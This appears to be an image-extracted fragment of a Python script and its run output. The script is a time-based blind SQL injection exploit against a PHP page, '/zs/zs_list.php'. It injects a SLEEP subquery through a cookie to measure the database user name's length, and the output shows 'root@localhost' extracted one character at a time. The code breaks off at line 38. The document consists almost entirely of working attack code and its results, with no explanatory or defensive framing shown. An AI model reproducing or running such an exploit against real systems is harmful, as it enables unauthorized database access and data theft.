 20 url = "http://%s/zs/zs_list.php" % host
21 #proxies = {"http":"http://127.0.0.1:8080"}
22 proxies = ""
23 rlen = 0
24
25 print("Start\n")
26
27 for i in range(1,100):
28 pxzs = "(SELECT(1)FROM(SELECT(SLEEP((%d-length(user()))*1)))abcd)" %i
29 cookies["pxzs"] = pxzs
30 starttime = time.time()
31
32 res = requests.get(url, headers=headers, cookies=cookies, proxies=proxies)
33 if time.time() - starttime > 1:
34 rlen = i - 1
35 print("the length of current user is : %d\n" %rlen)
36 break
37
38 for i in range(1, rlen+1):
Start
the length of current user is : 14
current user is: r
current user is: ro
current user is: roo
current user is: root
current user is: root@
current user is: root@l
current user is: root@lo
current user is: root@loc
current user is: root@loca
current user is: root@local
current user is: root@localh
current user is: root@localho
current user is: root@localhos
current user is: root@localhost
[Finally] current user is root@localhost
[Finished in 18.2s]